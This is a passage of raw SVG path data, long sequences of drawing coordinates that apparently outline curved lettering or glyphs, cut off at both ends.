63.9124C151.673 63.9435 151.484 64.0504 151.351 64.2124C151.299 64.3007 151.266 64.399 151.256 64.5009C151.246 64.6027 151.257 64.7056 151.291 64.8025C151.324 64.974 151.408 65.1319 151.53 65.2563C151.653 65.3808 151.81 65.4664 151.981 65.5024L154.861 64.8324L155.071 65.7424L151.071 66.6824L150.851 65.7924ZM153.851 70.8624C153.475 70.934 153.087 70.9134 152.721 70.8025C152.388 70.716 152.09 70.5271 151.871 70.2624C151.646 69.9894 151.497 69.6616 151.441 69.3124C151.392 69.064 151.394 68.8081 151.447 68.5605C151.5 68.3128 151.604 68.0787 151.751 67.8724C152.08 67.4502 152.553 67.1651 153.081 67.0724H153.301C153.673 67.0022 154.058 67.0227 154.421 67.1324C154.751 67.2141 155.05 67.3915 155.281 67.6424C155.517 67.9276 155.666 68.2748 155.711 68.6424C155.766 68.9012 155.763 69.1691 155.703 69.4267C155.642 69.6844 155.525 69.9254 155.361 70.1324C154.992 70.5647 154.475 70.8431 153.911 70.9124L153.851 70.8624ZM153.781 69.9324C154.135 69.8956 154.469 69.7447 154.731 69.5024C154.833 69.4016 154.909 69.2759 154.949 69.1375C154.989 68.9992 154.993 68.8528 154.961 68.7124C154.947 68.5695 154.896 68.4328 154.811 68.3166C154.727 68.2005 154.612 68.1093 154.481 68.0525C154.129 67.9092 153.741 67.8777 153.371 67.9624C153.018 68.0028 152.688 68.1573 152.431 68.4024C152.322 68.4972 152.241 68.62 152.197 68.7575C152.153 68.895 152.147 69.042 152.181 69.1824C152.196 69.3248 152.248 69.4606 152.333 69.5764C152.417 69.6922 152.53 69.7839 152.661 69.8424C153.015 69.9912 153.407 70.0227 153.781 69.9324ZM150.961 73.1224C150.896 73.1329 150.83 73.1303 150.767 73.1149C150.703 73.0994 150.643 73.0714 150.591 73.0324C150.48 72.9357 150.412 72.7992 150.401 72.6524C150.387 72.5825 150.389 72.5105 150.407 72.4414C150.424 72.3723 150.456 72.3079 150.501 72.2524C150.54 72.1992 150.592 72.1554 150.65 72.1243C150.709 72.0932 150.774 72.0755 150.841 72.0724C150.904 72.0622 150.968 72.0649 151.03 72.0804C151.092 72.0959 151.15 72.1238 151.201 72.1624C151.256 72.2096 151.302 72.2677 151.335 72.333C151.367 72.3983 151.386 72.4696 151.391 72.5424C151.404 72.6117 151.403 72.683 151.388 72.7519C151.372 72.8207 151.342 72.8856 151.301 72.9424C151.26 72.9952 151.209 73.0386 151.15 73.0697C151.092 73.1008 151.027 73.1188 150.961 73.1224ZM156.051 71.5124L156.161 72.4424L152.031 72.9324L151.921 72.0124L156.051 71.5124ZM151.171 74.5124L152.171 74.4224L152.101 73.6924L152.791 73.6324L152.861 74.3624L155.171 74.1624C155.295 74.1652 155.416 74.1225 155.511 74.0424C155.546 73.992 155.57 73.9349 155.582 73.8747C155.594 73.8145 155.593 73.7525 155.581 73.6924C155.571 73.5841 155.551 73.4769 155.521 73.3724L156.241 73.3124C156.309 73.5068 156.356 73.708 156.381 73.9124C156.441 74.6324 156.081 75.0224 155.291 75.0924L152.941 75.2924L153.001 75.9724L152.311 76.0324L152.251 75.3524L151.251 75.4424L151.171 74.5124ZM156.551 77.1724C156.425 77.2291 156.295 77.2726 156.161 77.3024C156.316 77.4352 156.441 77.5991 156.529 77.7834C156.617 77.9677 156.665 78.1684 156.671 78.3724C156.687 78.7333 156.573 79.0881 156.351 79.3724C156.244 79.5017 156.112 79.6069 155.962 79.681C155.812 79.7552 155.648 79.7966 155.481 79.8024C155.289 79.8103 155.099 79.7727 154.925 79.6927C154.751 79.6128 154.599 79.4927 154.481 79.3424C154.201 78.9302 154.057 78.4405 154.071 77.9424V77.3724H153.801C153.707 77.3698 153.613 77.3861 153.525 77.4205C153.438 77.4548 153.358 77.5065 153.291 77.5724C153.221 77.6468 153.169 77.7355 153.138 77.8323C153.107 77.9291 153.098 78.0316 153.111 78.1324C153.106 78.3171 153.166 78.4975 153.281 78.6424C153.33 78.7061 153.394 78.7568 153.467 78.7899C153.54 78.8231 153.62 78.8377 153.701 78.8324V79.7724C153.466 79.7809 153.236 79.7066 153.051 79.5624C152.836 79.4106 152.667 79.2032 152.561 78.9624C152.434 78.693 152.366 78.4 152.361 78.1024C152.323 77.6835 152.436 77.2649 152.681 76.9224C152.802 76.7742 152.955 76.6543 153.127 76.5714C153.3 76.4884 153.489 76.4444 153.681 76.4424L155.551 76.3624C155.858 76.371 156.163 76.3058 156.441 76.1724H156.511L156.551 77.1724ZM155.911 78.2324C155.909 78.0486 155.857 77.8687 155.761 77.7124C155.67 77.5619 155.538 77.4404 155.381 77.3624H154.601V77.8624C154.589 78.1347 154.662 78.4039 154.811 78.6324C154.869 78.7145 154.948 78.7804 155.039 78.8241C155.129 78.8678 155.23 78.8878 155.331 78.8824C155.411 78.8832 155.491 78.8656 155.564 78.831C155.637 78.7963 155.7 78.7455 155.751 78.6824C155.857 78.5465 155.908 78.3745 155.891 78.2024M155.891 82.7524V80.5424H156.641L156.571 83.9224H155.961L153.211 81.7524V83.8224H152.451L152.521 80.5624H153.111L155.891 82.7524ZM151.281 85.6424C151.214 85.6426 151.149 85.6284 151.088 85.6008C151.028 85.5732 150.974 85.5328 150.931 85.4824C150.884 85.428 150.848 85.3642 150.828 85.2953C150.807 85.2264 150.801 85.1538 150.811 85.0824C150.811 85.0108 150.827 84.9401 150.856 84.8747C150.885 84.8093 150.928 84.7507 150.981 84.7024C151.029 84.6585 151.086 84.6252 151.148 84.6045C151.21 84.5838 151.276 84.5763 151.341 84.5824C151.405 84.5849 151.469 84.6003 151.527 84.6278C151.585 84.6553 151.638 84.6943 151.681 84.7424C151.727 84.7975 151.761 84.8614 151.782 84.9301C151.802 84.9989 151.809 85.0711 151.801 85.1424C151.801 85.2149 151.788 85.2867 151.76 85.3537C151.733 85.4207 151.692 85.4815 151.641 85.5324C151.538 85.6119 151.41 85.6511 151.281 85.6424ZM156.571 84.9724L156.511 85.9024L152.281 85.6424L152.341 84.7024L156.571 84.9724ZM152.041 89.1824H152.521C152.356 89.0206 152.231 88.8223 152.156 88.6035C152.081 88.3847 152.059 88.1515 152.091 87.9224C152.181 87.0624 152.721 86.6724 153.711 86.7624L156.441 87.0524L156.351 87.9824L153.671 87.6924C153.461 87.6575 153.245 87.6963 153.061 87.8024C152.983 87.8691 152.921 87.9521 152.88 88.0455C152.838 88.1388 152.818 88.2403 152.821 88.3424C152.797 88.5144 152.823 88.6896 152.896 88.8473C152.968 89.005 153.084 89.1387 153.231 89.2324L156.181 89.5424L156.081 90.4724L151.941 90.0324L152.041 89.1624V89.1824ZM155.791 92.4424C155.658 92.4631 155.523 92.4631 155.391 92.4424C155.616 92.7615 155.715 93.1526 155.669 93.5404C155.623 93.9282 155.434 94.2852 155.141 94.5424C155.014 94.6534 154.863 94.7336 154.7 94.777C154.537 94.8203 154.366 94.8256 154.201 94.7924C154.005 94.7666 153.818 94.6929 153.658 94.5778C153.497 94.4626 153.368 94.3097 153.281 94.1324C153.092 93.6732 153.05 93.1666 153.161 92.6824L153.261 92.1124H152.991C152.804 92.0742 152.611 92.1101 152.451 92.2124C152.368 92.2714 152.3 92.3475 152.25 92.4356C152.2 92.5236 152.169 92.6215 152.161 92.7224C152.123 92.9052 152.148 93.0952 152.231 93.2624C152.268 93.3323 152.321 93.3928 152.385 93.4395C152.449 93.4862 152.523 93.518 152.601 93.5324L152.451 94.4524C152.218 94.4165 152.006 94.2996 151.851 94.1224C151.673 93.9273 151.549 93.6896 151.491 93.4324C151.431 93.1422 151.431 92.8427 151.491 92.5524C151.539 92.1332 151.738 91.7458 152.051 91.4624C152.2 91.3375 152.376 91.2483 152.564 91.2015C152.753 91.1547 152.95 91.1516 153.141 91.1924L154.991 91.5024C155.29 91.569 155.601 91.569 155.901 91.5024H155.971L155.791 92.4424ZM154.951 93.3524C154.995 93.1752 154.995 92.9896 154.951 92.8124C154.893 92.6464 154.789 92.5006 154.651 92.3924L153.881 92.2624L153.791 92.7524C153.731 93.0184 153.748 93.296 153.841 93.5524C153.879 93.6465 153.942 93.7285 154.023 93.7901C154.104 93.8516 154.2 93.8904 154.301 93.9024C154.379 93.9201 154.46 93.9194 154.539 93.9003C154.617 93.8812 154.689 93.8443 154.751 93.7924C154.885 93.683 154.972 93.525 154.991 93.3524M152.291 99.1624C151.748 99.0599 151.255 98.7782 150.891 98.3624C150.741 98.1832 150.637 97.9707 150.586 97.7427C150.536 97.5148 150.541 97.2781 150.601 97.0524C150.636 96.8392 150.722 96.6374 150.851 96.4636C150.979 96.2898 151.147 96.1489 151.341 96.0524L150.941 95.9224L151.131 95.1024L155.061 96.0124C155.295 96.0566 155.518 96.1498 155.715 96.2859C155.911 96.422 156.077 96.598 156.201 96.8024C156.431 97.2497 156.485 97.7675 156.351 98.2524C156.279 98.553 156.146 98.8355 155.961 99.0824C155.799 99.3101 155.583 99.4926 155.331 99.6124L154.881 99.0524C155.066 98.9658 155.229 98.8378 155.357 98.6783C155.486 98.5189 155.576 98.3321 155.621 98.1324C155.659 98.0052 155.672 97.8716 155.658 97.7394C155.644 97.6072 155.604 97.479 155.541 97.3624C155.465 97.2498 155.368 97.1536 155.255 97.0797C155.141 97.0058 155.014 96.9557 154.881 96.9324L154.611 96.8724C154.724 97.0387 154.8 97.2277 154.833 97.4264C154.866 97.6251 154.855 97.8285 154.801 98.0224C154.748 98.2429 154.644 98.448 154.499 98.6216C154.353 98.7952 154.169 98.9324 153.961 99.0224C153.43 99.24 152.84 99.2682 152.291 99.1024M152.581 98.2224C152.907 98.3215 153.255 98.3215 153.581 98.2224C153.713 98.1758 153.829 98.0946 153.919 97.9873C154.009 97.88 154.068 97.7505 154.091 97.6124C154.137 97.4484 154.135 97.2745 154.086 97.1114C154.036 96.9483 153.941 96.8029 153.811 96.6924L152.031 96.2724C151.866 96.313 151.716 96.4009 151.601 96.5253C151.485 96.6496 151.409 96.8051 151.381 96.9724C151.337 97.1074 151.332 97.2515 151.366 97.3892C151.399 97.5268 151.47 97.6525 151.571 97.7524C151.844 98.0188 152.193 98.1935 152.571 98.2524M150.991 99.2524C150.935 99.3678 150.892 99.4884 150.861 99.6124C150.785 99.7814 150.766 99.9706 150.808 100.151C150.849 100.332 150.949 100.494 151.091 100.612L153.831 101.402L153.571 102.302L149.571 101.152L149.821 100.292L150.271 100.402C150.14 100.275 150.047 100.115 150.001 99.9386C149.956 99.7624 149.959 99.577 150.011 99.4024C150.035 99.2903 150.082 99.1845 150.151 99.0924L150.991 99.3424V99.2524ZM150.771 102.422C151.244 102.576 151.678 102.832 152.041 103.172C152.355 103.464 152.575 103.844 152.671 104.262C152.753 104.682 152.721 105.115 152.578 105.518C152.436 105.921 152.188 106.278 151.861 106.552C151.525 106.819 151.118 106.979 150.691 107.012C150.202 107.056 149.709 106.987 149.251 106.812L148.961 106.712C148.486 106.556 148.053 106.296 147.691 105.952C147.375 105.661 147.155 105.281 147.061 104.862C146.977 104.444 147.008 104.011 147.149 103.608C147.289 103.206 147.535 102.848 147.861 102.572C148.199 102.311 148.605 102.151 149.031 102.112C149.523 102.079 150.018 102.15 150.481 102.322L150.771 102.422ZM150.171 103.242C149.71 103.045 149.2 102.996 148.711 103.102C148.523 103.153 148.351 103.25 148.212 103.384C148.072 103.519 147.968 103.687 147.911 103.872C147.84 104.053 147.816 104.248 147.841 104.44C147.865 104.632 147.937 104.815 148.051 104.972C148.357 105.356 148.772 105.638 149.241 105.782L149.551 105.892C150.012 106.087 150.522 106.132 151.011 106.022C151.2 105.974 151.375 105.878 151.516 105.744C151.658 105.609 151.763 105.44 151.821 105.252C151.895 105.073 151.922 104.878 151.9 104.685C151.877 104.493 151.805 104.309 151.691 104.152C151.369 103.762 150.937 103.48 150.451 103.342L150.171 103.242ZM149.961 111.952C149.858 112.199 149.706 112.421 149.513 112.605C149.32 112.79 149.091 112.932 148.841 113.022C148.581 113.111 148.306 113.145 148.032 113.123C147.759 113.1 147.493 113.022 147.251 112.892H147.151C146.796 112.744 146.484 112.51 146.241 112.212C146.021 111.943 145.883 111.617 145.841 111.272C145.79 110.931 145.846 110.581 146.001 110.272C146.085 110.035 146.223 109.82 146.406 109.647C146.588 109.473 146.809 109.345 147.051 109.272C147.587 109.156 148.147 109.234 148.631 109.492L148.971 109.652L147.821 112.122C148.107 112.232 148.424 112.232 148.711 112.122C148.843 112.076 148.963 112.002 149.065 111.905C149.167 111.809 149.247 111.692 149.301 111.562C149.394 111.382 149.443 111.181 149.443 110.977C149.443 110.774 149.394 110.573 149.301 110.392L149.951 110.142C150.11 110.397 150.193 110.692 150.191 110.992C150.197 111.314 150.128 111.632 149.991 111.922M146.711 110.522C146.656 110.628 146.628 110.744 146.628 110.862C146.628 110.981 146.656 111.097 146.711 111.202C146.834 111.447 147.025 111.652 147.261 111.792L148.011 110.172H147.951C147.716 110.063 147.451 110.038 147.201 110.102C147.094 110.139 146.997 110.198 146.916 110.275C146.835 110.353 146.771 110.448 146.731 110.552M147.361 115.552C147.47 115.369 147.502 115.15 147.451 114.942C147.434 114.849 147.396 114.76 147.341 114.682C147.285 114.604 147.214 114.539 147.131 114.492L147.551 113.712C147.772 113.848 147.952 114.041 148.071 114.272C148.198 114.519 148.26 114.795 148.251 115.072C148.238 115.363 148.159 115.647 148.021 115.902C147.908 116.135 147.746 116.339 147.545 116.502C147.345 116.664 147.111 116.78 146.861 116.842C146.307 116.955 145.73 116.852 145.251 116.552H145.161C144.665 116.311 144.277 115.894 144.071 115.382C143.982 115.139 143.95 114.878 143.976 114.62C144.002 114.362 144.086 114.114 144.221 113.892C144.322 113.69 144.462 113.509 144.634 113.362C144.806 113.214 145.005 113.102 145.221 113.032C145.422 112.964 145.635 112.939 145.847 112.958C146.059 112.977 146.264 113.04 146.451 113.142L146.031 113.912C145.935 113.861 145.83 113.829 145.722 113.818C145.613 113.808 145.504 113.82 145.401 113.852C145.296 113.88 145.199 113.93 145.116 113.999C145.033 114.068 144.967 114.155 144.921 114.252C144.85 114.367 144.808 114.497 144.799 114.631C144.791 114.765 144.815 114.9 144.871 115.022C145.048 115.327 145.313 115.571 145.631 115.722L145.761 115.792C146.06 115.978 146.409 116.069 146.761 116.052C146.871 116.025 146.975 115.974 147.064 115.903C147.154 115.832 147.228 115.744 147.281 115.642M141.451 116.642C141.391 116.613 141.339 116.57 141.298 116.519C141.256 116.467 141.227 116.407 141.211 116.342C141.194 116.272 141.192 116.199 141.206 116.129C141.22 116.058 141.249 115.991 141.291 115.932C141.323 115.869 141.368 115.813 141.423 115.769C141.478 115.724 141.542 115.691 141.611 115.672C141.74 115.647 141.874 115.671 141.987 115.739C142.1 115.808 142.183 115.916 142.221 116.042C142.235 116.113 142.236 116.185 142.222 116.256C142.208 116.326 142.181 116.393 142.141 116.452C142.071 116.577 141.956 116.67 141.821 116.712C141.758 116.729 141.692 116.731 141.628 116.719C141.564 116.707 141.503 116.681 141.451 116.642ZM146.451 118.482L145.971 119.292L142.401 117.152L142.881 116.352L146.451 118.482ZM143.571 120.872L141.571 118.502L142.091 117.702L144.781 121.182L144.341 121.862L140.061 120.792L140.591 119.982L143.571 120.872ZM140.571 121.482C140.477 121.57 140.393 121.667 140.321 121.772C140.2 121.906 140.124 122.075 140.104 122.255C140.084 122.434 140.122 122.615 140.211 122.772L142.511 124.442L141.961 125.202L138.581 122.642L139.111 121.922L139.501 122.172C139.421 121.999 139.389 121.807 139.408 121.617C139.428 121.428 139.498 121.246 139.611 121.092C139.677 121.003 139.758 120.925 139.851 120.862L140.561 121.382L140.571 121.482ZM140.441 127.262C140.283 127.477 140.083 127.656 139.852 127.789C139.621 127.922 139.365 128.005 139.101 128.032C138.83 128.055 138.557 128.023 138.299 127.937C138.041 127.851 137.804 127.713 137.601 127.532L137.511 127.462C137.205 127.226 136.958 126.921 136.791 126.572C136.641 126.262 136.582 125.915 136.621 125.572C136.66 125.233 136.799 124.913 137.021 124.652C137.162 124.452 137.347 124.287 137.562 124.169C137.777 124.051 138.016 123.984 138.261 123.972C138.814 123.981 139.345 124.195 139.751 124.572L140.041 124.812L138.281 126.842C138.527 127.029 138.833 127.118 139.141 127.092C139.422 127.053 139.676 126.906 139.851 126.682C139.979 126.525 140.068 126.34 140.112 126.142C140.155 125.944 140.151 125.739 140.101 125.542L140.791 125.452C140.871 125.74 140.871 126.045 140.791 126.332C140.719 126.65 140.572 126.945 140.361 127.192M137.521 125.042C137.44 125.128 137.381 125.232 137.35 125.345C137.318 125.458 137.315 125.578 137.341 125.692C137.396 125.963 137.532 126.21 137.731 126.402L138.851 125.012C138.648 124.854 138.398 124.766 138.141 124.762C138.028 124.771 137.918 124.804 137.82 124.859C137.721 124.914 137.636 124.991 137.571 125.082M136.851 129.082C136.776 129.004 136.683 128.946 136.58 128.913C136.477 128.879 136.367 128.872 136.261 128.892C135.926 128.973 135.607 129.111 135.321 129.302C134.992 129.514 134.635 129.679 134.261 129.792C134.018 129.88 133.756 129.9 133.502 129.851C133.248 129.802 133.013 129.685 132.821 129.512C132.661 129.367 132.537 129.187 132.459 128.986C132.38 128.784 132.35 128.567 132.371 128.352C132.422 127.84 132.652 127.362 133.021 127.002C133.257 126.731 133.551 126.516 133.881 126.372C134.178 126.252 134.503 126.214 134.821 126.262C135.129 126.308 135.415 126.448 135.641 126.662L134.991 127.382C134.901 127.291 134.794 127.22 134.675 127.173C134.556 127.127 134.428 127.106 134.301 127.112C134.018 127.161 133.762 127.31 133.581 127.532C133.394 127.715 133.271 127.954 133.231 128.212C133.225 128.322 133.245 128.431 133.289 128.531C133.332 128.632 133.398 128.721 133.481 128.792C133.557 128.86 133.649 128.908 133.748 128.933C133.848 128.957 133.951 128.957 134.051 128.932C134.381 128.839 134.695 128.694 134.981 128.502C135.292 128.303 135.628 128.145 135.981 128.032C136.246 127.964 136.525 127.964 136.791 128.032C137.048 128.089 137.284 128.217 137.471 128.402C137.636 128.541 137.765 128.719 137.845 128.92C137.925 129.12 137.955 129.338 137.931 129.552C137.863 130.066 137.624 130.542 137.251 130.902C136.996 131.19 136.682 131.418 136.331 131.572C136.017 131.714 135.673 131.773 135.331 131.742C135.003 131.699 134.698 131.552 134.461 131.322L135.111 130.602C135.208 130.703 135.327 130.78 135.459 130.827C135.591 130.874 135.732 130.89 135.871 130.872C136.189 130.807 136.475 130.634 136.681 130.382C136.872 130.193 136.998 129.948 137.041 129.682C137.052 129.577 137.037 129.471 136.997 129.373C136.957 129.275 136.893 129.189 136.811 129.122M132.681 136.782L132.391 137.042L127.961 132.092L128.251 131.832L132.681 136.782ZM126.681 139.062C126.621 138.972 126.539 138.898 126.443 138.849C126.346 138.8 126.239 138.777 126.131 138.782C125.832 138.802 125.54 138.881 125.271 139.012C125.001 139.146 124.716 139.244 124.421 139.302C124.232 139.36 124.03 139.36 123.841 139.302C123.665 139.233 123.512 139.115 123.401 138.962C123.306 138.835 123.243 138.687 123.217 138.531C123.191 138.374 123.202 138.214 123.251 138.062C123.364 137.7 123.597 137.387 123.911 137.172C124.222 136.921 124.611 136.787 125.011 136.792C125.184 136.796 125.354 136.84 125.507 136.922C125.66 137.004 125.791 137.12 125.891 137.262L125.511 137.532C125.444 137.436 125.355 137.357 125.25 137.305C125.145 137.252 125.028 137.227 124.911 137.232C124.645 137.238 124.387 137.322 124.168 137.473C123.95 137.624 123.78 137.836 123.681 138.082C123.64 138.18 123.626 138.286 123.642 138.39C123.658 138.494 123.703 138.592 123.771 138.672C123.819 138.753 123.888 138.818 123.971 138.862C124.054 138.906 124.147 138.927 124.241 138.922C124.536 138.894 124.824 138.813 125.091 138.682C125.382 138.551 125.687 138.454 126.001 138.392C126.197 138.341 126.404 138.341 126.601 138.392C126.776 138.473 126.927 138.597 127.041 138.752C127.142 138.882 127.209 139.035 127.237 139.197C127.265 139.36 127.253 139.526 127.201 139.682C127.072 140.057 126.822 140.377 126.491 140.592C126.164 140.862 125.754 141.01 125.331 141.012C125.157 141.014 124.985 140.975 124.831 140.896C124.676 140.818 124.542 140.703 124.441 140.562L124.811 140.282C124.885 140.384 124.983 140.465 125.097 140.519C125.21 140.573 125.335 140.599 125.461 140.592C125.753 140.576 126.033 140.468 126.261 140.282C126.491 140.132 126.667 139.911 126.761 139.652C126.802 139.553 126.816 139.444 126.802 139.337C126.788 139.23 126.746 139.128 126.681 139.042M119.621 140.162L120.021 140.752C120.006 140.469 120.065 140.187 120.191 139.932C120.315 139.691 120.501 139.487 120.731 139.342C120.873 139.238 121.035 139.164 121.207 139.126C121.38 139.088 121.558 139.087 121.731 139.122C122.111 139.263 122.427 139.536 122.621 139.892L124.111 142.182L123.731 142.432L122.241 140.132C122.092 139.876 121.864 139.676 121.591 139.562C121.455 139.537 121.316 139.54 121.182 139.571C121.048 139.602 120.921 139.66 120.811 139.742C120.574 139.888 120.4 140.116 120.321 140.382C120.24 140.667 120.24 140.968 120.321 141.252L121.871 143.642L121.491 143.892L119.221 140.392L119.591 140.162H119.621ZM116.241 144.462C116.052 144.139 115.939 143.776 115.911 143.402C115.881 143.056 115.954 142.708 116.121 142.402C116.325 142.031 116.653 141.742 117.047 141.585C117.44 141.429 117.877 141.413 118.281 141.542C118.807 141.74 119.239 142.13 119.491 142.632L119.541 142.712C119.733 143.035 119.846 143.398 119.871 143.772C119.908 144.118 119.838 144.467 119.671 144.772C119.505 145.074 119.255 145.321 118.951 145.482C118.735 145.613 118.493 145.695 118.243 145.721C117.992 145.747 117.738 145.717 117.501 145.632C116.974 145.435 116.542 145.045 116.291 144.542L116.241 144.462ZM116.711 144.342C116.908 144.736 117.237 145.047 117.641 145.222C117.82 145.301 118.015 145.335 118.211 145.322C118.406 145.308 118.595 145.246 118.761 145.142C118.933 145.051 119.08 144.92 119.191 144.76C119.303 144.6 119.374 144.416 119.401 144.222C119.463 143.773 119.363 143.316 119.121 142.932V142.862C118.976 142.595 118.775 142.363 118.531 142.182C118.318 142.021 118.066 141.921 117.801 141.892C117.542 141.872 117.284 141.932 117.061 142.062C116.885 142.15 116.735 142.28 116.623 142.441C116.511 142.602 116.442 142.788 116.421 142.982C116.365 143.432 116.464 143.887 116.701 144.272V144.342H116.711ZM113.341 142.342C113.322 142.306 113.311 142.266 113.307 142.225C113.304 142.183 113.309 142.142 113.322 142.103C113.335 142.064 113.356 142.028 113.383 141.997C113.41 141.966 113.444 141.941 113.481 141.922C113.518 141.902 113.559 141.889 113.601 141.885C113.643 141.881 113.686 141.886 113.726 141.899C113.766 141.912 113.803 141.934 113.835 141.962C113.867 141.99 113.893 142.024 113.911 142.062C113.928 142.098 113.937 142.138 113.937 142.177C113.937 142.217 113.928 142.257 113.911 142.292C113.878 142.37 113.819 142.433 113.744 142.472C113.669 142.51 113.583 142.521 113.501 142.502C113.461 142.489 113.425 142.468 113.394 142.441C113.364 142.413 113.338 142.38 113.321 142.342M116.241 146.882L115.831 147.092L113.941 143.382L114.351 143.172L116.241 146.882ZM111.831 143.222L112.291 144.222L113.071 143.862L113.231 144.202L112.451 144.572L113.631 147.082C113.694 147.251 113.81 147.394 113.961 147.492C114.03 147.529 114.107 147.548 114.186 147.548C114.264 147.548 114.341 147.529 114.411 147.492C114.521 147.432 114.628 147.365 114.731 147.292L114.911 147.622C114.792 147.742 114.648 147.834 114.491 147.892C114.376 147.95 114.249 147.981 114.121 147.981C113.992 147.981 113.865 147.95 113.751 147.892C113.505 147.744 113.316 147.519 113.211 147.252L112.071 144.642L111.381 144.972L111.221 144.632L111.911 144.302L111.461 143.302L111.831 143.222ZM111.831 148.982C111.707 148.827 111.606 148.656 111.531 148.472C111.463 148.733 111.329 148.971 111.141 149.162C110.955 149.364 110.726 149.521 110.471 149.622C110.157 149.77 109.799 149.791 109.471 149.682C109.307 149.622 109.16 149.526 109.039 149.401C108.918 149.275 108.827 149.125 108.772 148.959C108.717 148.794 108.701 148.619 108.723 148.446C108.745 148.274 108.806 148.108 108.901 147.962C109.192 147.561 109.601 147.261 110.071 147.102L110.841 146.782L110.661 146.342C110.618 146.22 110.549 146.109 110.46 146.016C110.37 145.923 110.261 145.85 110.141 145.802C110.003 145.758 109.858 145.742 109.714 145.754C109.57 145.766 109.429 145.806 109.301 145.872C109.032 145.969 108.805 146.156 108.661 146.402C108.597 146.499 108.557 146.609 108.545 146.724C108.533 146.839 108.548 146.955 108.591 147.062L108.161 147.242C108.096 147.08 108.071 146.904 108.089 146.73C108.106 146.556 108.165 146.389 108.261 146.242C108.467 145.889 108.788 145.618 109.171 145.472C109.529 145.299 109.938 145.263 110.321 145.372C110.493 145.432 110.65 145.529 110.78 145.657C110.909 145.785 111.009 145.941 111.071 146.112L111.831 147.932C111.93 148.224 112.086 148.493 112.291 148.722L111.831 148.982ZM110.371 149.222C110.643 149.119 110.879 148.938 111.051 148.702C111.208 148.483 111.299 148.222 111.311 147.952L110.961 147.102L110.201 147.422C109.847 147.547 109.535 147.769 109.301 148.062C109.214 148.168 109.157 148.296 109.138 148.432C109.119 148.568 109.137 148.706 109.191 148.832C109.228 148.936 109.29 149.03 109.369 149.106C109.449 149.182 109.545 149.239 109.651 149.272C109.888 149.346 110.145 149.328 110.371 149.222ZM105.761 150.872L108.321 149.982L108.441 150.352L105.351 151.432L105.241 151.112L106.501 147.042L104.191 147.852L104.061 147.472L106.921 146.472L107.031 146.802L105.761 150.872ZM102.211 146.772C102.181 146.695 102.181 146.61 102.211 146.532C102.232 146.495 102.261 146.463 102.295 146.437C102.33 146.411 102.369 146.393 102.411 146.382C102.45 146.365 102.493 146.356 102.536 146.356C102.579 146.356 102.621 146.365 102.661 146.382C102.696 146.402 102.727 146.429 102.752 146.462C102.776 146.495 102.793 146.532 102.801 146.572C102.818 146.608 102.826 146.648 102.826 146.687C102.826 146.727 102.818 146.766 102.801 146.802C102.782 146.84 102.755 146.872 102.722 146.898C102.689 146.924 102.651 146.943 102.611 146.952C102.571 146.97 102.529 146.98 102.486 146.98C102.442 146.98 102.4 146.97 102.361 146.952C102.326 146.934 102.296 146.908 102.271 146.877C102.247 146.846 102.23 146.811 102.221 146.772H102.211ZM104.281 151.772L103.841 151.912L102.631 147.912L103.071 147.772L104.281 151.772ZM98.8506 148.952L99.0506 149.642C99.1213 149.368 99.2667 149.119 99.4706 148.922C99.6629 148.732 99.9058 148.6 100.171 148.542C100.335 148.487 100.51 148.469 100.683 148.488C100.855 148.507 101.022 148.563 101.171 148.652C101.486 148.903 101.702 149.257 101.781 149.652L102.451 152.292L102.011 152.412L101.331 149.762C101.278 149.47 101.126 149.206 100.901 149.012C100.783 148.942 100.651 148.899 100.514 148.885C100.378 148.871 100.24 148.887 100.111 148.932C99.8403 148.997 99.6023 149.156 99.4406 149.382C99.2696 149.624 99.1692 149.907 99.1506 150.202L99.8606 152.962L99.4106 153.072L98.4106 149.072L98.8406 148.962L98.8506 148.952ZM97.7006 153.472C97.6084 153.299 97.541 153.114 97.5006 152.922C97.3815 153.158 97.2064 153.361 96.9906 153.512C96.7664 153.672 96.5107 153.781 96.2406 153.832C95.9015 153.913 95.5446 153.863 95.2406 153.692C95.1019 153.614 94.983 153.504 94.8929 153.372C94.8028 153.241 94.7439 153.09 94.7206 152.932C94.6842 152.753 94.6935 152.568 94.7477 152.393C94.8019 152.218 94.8992 152.06 95.0306 151.932C95.3982 151.598 95.8583 151.382 96.3506 151.312L97.1706 151.162L97.0806 150.692C97.036 150.435 96.8924 150.205 96.6806 150.052C96.422 149.918 96.1235 149.883 95.8406 149.952C95.5598 149.995 95.3021 150.133 95.1106 150.342C95.0263 150.426 94.9639 150.529 94.929 150.642C94.8942 150.756 94.8878 150.876 94.9106 150.992L94.4506 151.072C94.4235 150.906 94.4356 150.735 94.4859 150.573C94.5363 150.412 94.6235 150.264 94.7406 150.142C95.0001 149.845 95.3526 149.644 95.7406 149.572C96.1235 149.471 96.5303 149.518 96.8806 149.702C97.0383 149.796 97.1731 149.923 97.2752 150.076C97.3773 150.228 97.4441 150.401 97.4706 150.582L97.8506 152.512C97.8895 152.819 97.988 153.114 98.1406 153.382L97.7006 153.472ZM96.2106 153.472C96.497 153.424 96.764 153.296 96.9806 153.102C97.1866 152.921 97.3302 152.68 97.3906 152.412L97.2206 151.512L96.4106 151.672C96.0419 151.726 95.6955 151.882 95.4106 152.122C95.3049 152.209 95.2249 152.323 95.179 152.451C95.1332 152.58 95.1234 152.719 95.1506 152.852C95.1659 152.963 95.2075 153.067 95.2719 153.158C95.3363 153.248 95.4216 153.322 95.5206 153.372C95.734 153.49 95.9829 153.525 96.2206 153.472M90.1206 152.582C90.0254 152.041 90.106 151.484 90.3506 150.992C90.461 150.792 90.6191 150.621 90.8109 150.495C91.0027 150.37 91.2223 150.293 91.4506 150.272C91.7013 150.225 91.9603 150.246 92.1998 150.334C92.4393 150.422 92.6504 150.574 92.8106 150.772V150.182L93.2406 150.122L93.7606 154.122C93.8048 154.35 93.8027 154.584 93.7546 154.811C93.7065 155.038 93.6133 155.252 93.4806 155.442C93.343 155.621 93.1697 155.77 92.9718 155.878C92.7738 155.987 92.5555 156.053 92.3306 156.072C92.0441 156.104 91.7542 156.073 91.4806 155.982C91.2225 155.896 90.9891 155.749 90.8006 155.552L91.0206 155.242C91.1769 155.407 91.3696 155.532 91.5833 155.609C91.7969 155.685 92.0255 155.71 92.2506 155.682C92.4161 155.672 92.5775 155.626 92.724 155.549C92.8705 155.471 92.9989 155.363 93.1006 155.232C93.2941 154.937 93.3691 154.58 93.3106 154.232L93.2406 153.712C93.1229 153.933 92.951 154.121 92.7412 154.257C92.5313 154.394 92.2903 154.475 92.0406 154.492C91.8183 154.532 91.5897 154.514 91.3763 154.44C91.1629 154.367 90.9716 154.24 90.8206 154.072C90.4521 153.658 90.2276 153.135 90.1806 152.582H90.1206ZM90.6006 152.582C90.6296 153.021 